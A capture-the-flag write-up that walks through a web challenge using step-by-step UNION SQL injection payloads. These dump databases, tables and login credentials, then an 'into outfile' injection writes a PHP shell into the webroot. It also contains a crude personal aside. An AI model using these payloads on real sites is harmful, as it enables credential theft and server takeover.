EASY_HACK from 2020swpu
This is an exercise which similar to real penetration test so it's valuable. Since I studied the writeup, I decide to write it down.
So open the website we can see a lot of things. It's a real and beautiful website.

First we check the robots.txt and index.php.bak
I think this is important, when I open the website, what one has in mind is to use Sql injection in Home page.
Our penetration should be purposeful, so we check the files out.
robots.txt and index.php.bak are conventional files that some programmer may leave over in the website.
robots.txt:
index.php.bak:
There's a long string in it which is base64 encoded. So we should decode it through base64:
GET /important_index_its_so_long_right.php?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
So we can get a new website:http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1
then we guess maybe there's some SQL injection point in this page.
Let's have a try:
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1'
No echo from the website, then we can know there must be a single quote error.
So use union select to inject it.
payload:
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(SCHEMA_NAME) from information_schema.SCHEMATA-- -
by this way, we can get all database's name.

It's hard to see things in this picture, so I list them into a note:
database:information_schema,LTLT,h1nt,mysql,performance_schema
As you can see, LTLT and h1nt are suspectable database, we maybe can get some useful information in LTLT and h1nt.
Second step of injection: get table name from database:
payload:
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='LTLT'-- -
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='h1nt'-- -


tables:
LTLT:login,news
h1nt:help
Check "help" table in h1nt:
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='help' and table_schema='h1nt'-- -
help:id,user,hint
then check hint in it:
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(hint) from help-- -
check this page, then we found that we can't log in this page.
this page we may use at last.
the "login" table is valuable, I guess. Check it out.
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='login' and table_schema='LTLT'-- -

0H,Sh1t username and password. Let's go further.
http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(usn) from login-- -

http://182.150.46.187:8802/important_index_its_so_long_right.php?id=1' and 1=2 union select 1,2,3,group_concat(pwd) from login-- -

We can know the password is encrypted by md5, inquire it in somd5.

So, we get the username and password:
admin123
wllm@123
Then we check the administrator.html.

use the name and password to log in.

See if there's something in the photo album.
Oh, my wife Elena ^_, fuck the ctf, I gonna sleep with my wife.
There's no something useful in this page. So let's check the source.

😄
http://182.150.46.187:8802/writeuser_00001_log.log

Decode them through base64.
/user:00001/time:10:21:21:16/ip:127.0.0.1/view:wife.html
/user:00001/time:10:21:21:20/ip:127.0.0.1/view:daqi.html
/user:00001/time:10:21:22:33/ip:127.0.0.1/view:jiayou.html
/user:00001/time:10:21:25:16/ip:127.0.0.1/view:administrator.html
/user:00001/time:10:21:29:16/ip:127.0.0.1/view:daqi.html
/user:00001/time:10:22:21:16/ip:127.0.0.1/view:meo.php
/user:00001/time:10:23:21:16/ip:127.0.0.1/view:mess.php
/user:00001/time:10:24:23:14/ip:127.0.0.1/view:ecy.php
/user:00001/time:10:26:21:33/ip:127.0.0.1/view:home.php
/user:00001/time:10:27:21:56/ip:127.0.0.1/view:index.php
/user:00001/time:10:27:23:16/ip:127.0.0.1/view:up_lo_ad_ad_min.php
/user:00001/time:10:28:22:26/ip:127.0.0.1/view:mess.php
/user:00001/time:10:28:25:26/ip:127.0.0.1/view:404.html
/user:00001/time:10:29:19:16/ip:127.0.0.1/view:admin.php
Pay attention to the up_lo_ad_ad_min.php, seems to be an upload point in it.
check this page, it tells us we must log in first.
just user, so as we can see, user:00001 maybe useful
enter 00001, log in success.
It's an upload point!

I tested it, only jpg, png and gif can be uploaded into this page. So we can't upload files in conventional way.
then enter the page we found in hint.
We can log in it after we logged in up_lo_ad_ad_min.php.

And there's SQL injection point in this page:http://182.150.46.187:8802/last_index_come_on_swpu_ctf.php?id=4
In this time, we will use 'into outfile' command in our injection.
'into outfile' command is a command to save the query result into a file.
So if we query some attacking command into our query command, we can getshell.

payload:http://182.150.46.187:8802/last_index_come_on_swpu_ctf.php?id=4' union select 1,2,3,'' into outfile '/var/www/html/upl_oad_pat_h/123.php'-- -
then we use cat flag to get the flag.